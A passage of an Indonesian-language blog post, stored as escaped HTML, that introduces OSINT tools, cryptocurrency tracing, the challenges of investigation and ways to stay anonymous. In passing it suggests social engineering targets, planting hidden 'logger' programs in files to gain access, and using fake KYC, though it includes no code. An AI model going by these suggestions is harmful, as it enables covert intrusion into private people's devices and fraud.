medium;\"\u003EMenganalisis\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOSINT tools\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda tidak bisa coding (Memprogram) Tidak usah khawatir karena OSINT minim coding tetapi lebih baik Anda memahami tentang coding untuk apa bang? Yess jika Anda bisa memprogram Anda dapat membuat tools Anda sendiri dan exploit jika diperlukan karena beberapa case OSINT perlu keterampilan menganalisis, meretas, exploit dan memahmi sebuah flow apa yang sedang Anda kerjakan contoh malware, exploit dari threat actor (Digital Forensic) Dan hal lainya. Ook sekarang saya akan menjabarkan tools OSINT yang sering digunakan dan powerfull\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMaltego\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESpiderfoot\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EExiftool\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERecon-ng\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT Framework\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGet Contact\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEtc\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda ingin mengetahui secara lebih lanjut silahkan bisa cek tautan di bawah ini\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOSINT Resources\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"OSINT RESOURCES\" border=\"0\" data-original-height=\"988\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I\/w640-h396\/2.png\" title=\"OSINT RESOURCES\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBerikut adalah daftar sepuluh alat OSINT terbaik kami:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Recon-ng – PILIHAN EDITOR Ini adalah alat gratis dari proyek open source yang memungkinkan pengguna untuk mengumpulkan, menyusun, dan menghubungkan informasi untuk sumber data open source. Sistem ini berjalan di Docker, sehingga sistem operasi independen dan dapat digunakan di Windows, Linux, macOS, atau Unix\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Shodan Mesin pencari yang mengindeks semua yang ada di internet selain situs web, seperti perangkat IoT, perangkat pintar, kendaraan, dan router. Ini adalah layanan online dan memerlukan langganan untuk mengaksesnya.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. Maltego Alat ini memiliki banyak kegunaan; ia menemukan koneksi antara instance data dan membuat peta. Ini akan membantu Anda untuk mengetahui siapa yang tahu siapa dengan mencari melalui profil media sosial. Tersedia dalam versi gratis dan berbayar, paket ini diinstal pada Windows, macOS, Linux.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. theHarvester Alat ini mencari melalui berbagai sumber data di internet untuk mengumpulkan informasi tentang orang, sistem, perusahaan, atau peristiwa tertentu. Tersedia untuk Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E5. Recorded Future\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EIni adalah platform cloud yang memberikan akses ke sumber intelijen ancaman dan memungkinkan pengguna untuk mengekstrak kemungkinan aktivitas peretas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. Metagoofil Ini adalah alat pengintai pasif gratis yang menggunakan Google untuk mencari file yang memiliki metadata yang terkait dengan target, mengunduhnya, dan kemudian mengindeksnya untuk informasi yang relevan. Berjalan di Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESearchcode\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAlat pencarian berbasis web gratis yang mengidentifikasi eksploitasi keamanan dalam program yang tersedia untuk umum.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E8. GHDB Google Hacking Database adalah database pencarian online gratis dari string pencarian Google yang rumit yang dapat mengekstrak informasi penting tentang sistem target dengan pencarian Google.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E9. SpiderFoot Alat gratis yang melakukan \"sidik jari\" pada suatu topik dengan menghubungkan berbagai penemuan berbeda tentang target tertentu. Berjalan di Windows dan Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E10. OSINT Framework Sebuah sistem online gratis yang menyajikan kumpulan alat investigasi yang terhubung bersama untuk menemukan dan menyajikan informasi tentang target.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBonus tips\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ECryptocurrency investigation\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaya akan memberikan bonus untuk Anda, mengenai cryptocurrency investigation. Berbicara mengenai cryptocurrency merupakan hal yang rumit pasal nya cryptocurrency ini bersifat anonim walau transaksi dapat dilihat secara publik dan status akun seperti jumlah saldo dapat dilihat tetapi cryptocurrency sulit untuk di track saya pribadi merasa kesluitan jika ada case yang unsur cryptocurrency karena ini hal yang tidak mudah alias rumit, seseorang dapat merubah address mereka dengan tenggat waktu tertentu misal nya 1 hari, 1 jam dan lain nya. Jika Anda mengetahui electrum wallet salah satu platform wallet yang bisa Anda gunakan menurut saya ini berguna untuk Anda dalam melakukan transaksi\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECryptocurrency sering digunakan untuk pelaku kejahatan seperti scam, fraud, malware. Cryptocurrency bisa dilacak dengan cara identifikasi aktivitas transaksi, profiling address (Rumit) dan lain nya, seseorang yang menegtahui cryptocurrency biasanya mereka tidak akan membagikan address di sosial media dan kalangan publik, dan pertukaran ini tanpa KYC (Know your customer) tetapi banyak platform yang harus menyediakan KYC tetapi hal ini dapat dihindari dengan KYC palsu, misal Anda dapat membayar orang, pengumpulan data dengan iming - iming ini adalah jalan bagi pelaku kejahatan, banyak yang bisa dilakukan untuk melakukan kecurangan silahkan bisa Anda pikir sendiri hahahaha\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlatform :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Blockchain.com\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Flashpoint\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intel471\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tatum\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Ciphertrace\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Bitcoin cash\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Bitcoin abuse\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagaimana cara menggunakan platform tersebut? Anda dapat menggunakan Maltego untuk menggunakan nya, cara nya cukup mudah Anda hanya mencari transform apa yang akan digunakan kemudian dapat install di dalam mesin Anda, perlu dipahami beberapa transform Maltego ada yang berbayar Anda perlu berlangganan jika Anda memiliki budget lebih Anda dapat membeli Maltego versi enterprise atau berlangganan transform. Jika Anda sering menggunakan tool ini dan bekerja dengan tool ini tak ada salah nya untuk mengeluarkan budget untuk membeli dan mempermudah pekerjaan Anda\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EInvestigasi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara melacak dan membuat grafik transaksi Bitcoin yang komprehensif\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses langkah demi langkah untuk menemukan alamat Bitcoin yang penting\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EStudi Kasus: Menganalisis grafik Bitcoin besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EInvestigasi\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara memvisualisasikan aktivitas di jaringan Ethereum\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EBekerja dengan dan mengimpor sumber data eksternal ke Maltego\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EStudi Kasus: Menganalisis grafik Ethereum yang besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: arial; font-size: large;\"\u003ETantangan dalam OSINT?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETantangan di dalam OSINT ada banyak hal salah satu nya adalah jika Anda pada saat investigasi target pribadi yang tertutup ini akan sangat sulit untuk melakukan profiling, sulit bukan berarti tidak bisa Anda dapat melakukan berbagai cara misal melakukan sosial e kepada target. Sosial e tidak mudah apa yang seperti dibayangkan memerlukan startefi dan waktu yang cukup lama untuk menjebak target, contoh Anda dapat melakukan sosial e kemudian Anda mengetahui apa yang ia sedang cari dan disukai atau Anda dapat membuat sebuah program yang berisikan logger Anda dapat memasukan ke dalam tools, file dan lain nya ketika target menjalankan dan membuka maka Anda akan mendapatkan akses. Atau Anda bisa menyamar dan melakukan HUMINT ke target, mencari orang dekat, tetangga untuk mendapatkan informasi target, adapun beberapa hal lain tantangan dari OSINT diantara nya sebagai berikut\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Jumlah\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPlatform media sosial seperti Facebook dan Twitter memiliki miliaran pengguna. Dengan banyaknya data yang tersedia, mungkin sulit untuk menemukan informasi yang relevan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Identifikasi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EBanyak platform beroperasi dengan tujuan menjaga kerahasiaan identitas penggunanya (Respect privacy), ini adalah tantangan bagi penyelidik. Selain itu, meningkatnya prevalensi akun palsu (Sockpuppet) di platform ini dapat membuat sangat sulit untuk mengetahui data mana yang akurat, tersedia, dan berguna\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EItu merupakan salah satu tantangan dari OSINT atau penyidik, seorang penyidik yang baik adalah mereka yang bisa bersabar dan menganalisa lebih jauh guna memvalidasi kebenaran. OSINT tidak bisa cepat perlu waktu walaupun ada tools dan gadget yang memadai tidak bisa menjamin proses lebih cepat, semua tergantung dengan strategi Anda dan target Anda seperti apa\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHal penting dalam melakukan investigasi:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Nama\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENama merupakan identitas dari seseorang serta sosial media akun Facebook, Myspace, atau LinkedIn. Namun, ini juga merupakan pengidentifikasi pribadi pertama yang akan dihindari orang untuk digunakan atau diungkapkan jika mereka tidak ingin ditemukan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Alamat Email dan Nomor\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EIni adalah titik awal yang bagus karena biasanya hanya dibagikan antar akun, dan dengan demikian, individu, yang entah bagaimana terhubung. Jadi, jika dua akun di platform berbeda berbagi nomor telepon atau alamat email yang sama, itu berarti ada tautan di antara mereka. Masalah dengan titik data ini adalah bahwa mereka biasanya tidak mudah dicari (Skype adalah pengecualian) dan tidak ditampilkan pada profil orang yang menarik\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Gambar\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGambar profil melakukan pencarian gambar (Reverse image) dari gambar yang ditemukan di profil mungkin akan mengarahkan Anda ke akun yang dioperasikan oleh orang yang sama. Namun, bisa juga dua orang yang berbeda berpikir bahwa gambar yang ditentukan akan terlihat bagus di profil mereka\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPencarian akun dengan gambar sebagai titik keberangkatan juga jauh lebih sulit karena Anda harus mengandalkan mesin pencari gambar seperti Yandex, PimEyes, yang biasanya bukan fitur yang didukung oleh platform media sosial\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Alamat dan bio\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAlamat dan biografi mungkin merupakan yang paling sulit untuk dieksploitasi. Jarang seorang individu akan mengungkapkan alamat fisik mereka di media sosial. Platform pengepul informasi online seperti Pipl lebih memungkinkan penyelidik untuk beralih dari informasi semacam itu. Di sisi lain, biografi harus selalu dilihat dengan hati-hati karena beberapa individu menautkan akun media sosial mereka menggunakan biografi mereka, Anda dapat melakukan investigasi dengan cara metada, melakukan sosial e, embed program logger dan lain nya\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EMengapa penjahat sulit untuk ditangkap?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji\/s1280\/bakso.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SO BAKSO BAKSO\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji\/w640-h360\/bakso.jpg\" title=\"SO BAKSO BAKSO\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESeseorang penjahat kelas kakap (Tingkat tinggi) Sangat mengerti seluk beluk tentang penyidik. Penjahat yang baik adalah mereka yang tidak mengekspos apapun di sosial media dan kalangan umum, mereka akan tertutup tidak umbar hal berbau kejahatan mereka, misal nya profil Facebook setiap hari nya hanya upload meme, ubah profil, dan lain nya tetapi Anda tidak mengetahui bahwa dia adalah penjahat. Tetapi penjahat bisa saja ter ekpos, hanya perlu waktu ingat seorang penyidik bermain secara group banyak orang dan licik, Anda sendiri dan beberapa orang saja, bayangkan Anda berkelahi 2 vs 20 orang maka jelas 20 orang akan menang. Penyidik seperti intansi bermain keroyokan (Bergerombol) Serta gadget canggih seperti kacamata, korek api bisa merekam, pena bisa merekam, power bank dan dompet bisa merekam, lampu bisa merekam, earphone tanam dan lain nya. Saya tidak berbohong atau terinspirasi dari film tetapi ini ada di dunia nyata seperti mobil di design khusus untuk penyamaraan seperti mobil tua, reot tetapi ada sesuatu di dalam nya yang Anda tidak diketahui, hal yang dilakukan penjahat biasa nya adalah melakukan\u0026nbsp;sockpuppet, menyamar, menghilangkan jejak setiap melakukan kejahatan\u0026nbsp;\u0026nbsp;contoh nya membuat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esockpuppet secara organik, bertukar file melalui onion share, penguncian pesan dan tidak cenderung ekspos di sosial media seperti Twiter, Facebook. Bahkan penajhat terbaik adalah mereka tidak mengekspos email, photo dan lain - lain yang membahayakan diri nya\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESeorang penyidik bisa menyamar berbgai hal misal menjadi pelacur, menjadi guru, mahasiswa, reporter dan lain nya. Seorang penyidik susah diidentifikasi misal nya seorang penyidik tidak harus berbadan tegap, menyamar menjadi pelaku kejahatan, bergabung dalam geng penjahat dan lain nya, Anda tidak bisa menemukan parameter penyidik, maka langkah terbaik bagi penjahat adalah biasa nya mereka akan melakukan validasi terlebih dahulu kepada orang tersebut, mencari tahu secara mendalam, melakukan kejahatan dengan cara yang rapi dan struktur, saya disini tidak mengajarkan hal buruk kepada Anda tetapi menganalsisis pelaku kejahatan\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrevent OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah Anda mempelajari apa itu OSINT. Lalu bagaimana cara menghindari atau mengurangi dari OSINT? Sebenar nya jika Anda telah menggunakan internet dan sosial media maka privasi Anda sudah dibagikan contoh alamat ip, hostname, data Anda, pencarian Anda, postingan yang Anda publish dan lainya, tetapi tidak dipungkiri bahwa Anda bisa menjadi anonim atau menutupi identitas Anda, dengan berbagai cara di antatra nya sebagai berikut:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHide IP (Tor, p2p, vpn)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESock puppets\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETails OS\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDont share personal ident\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: 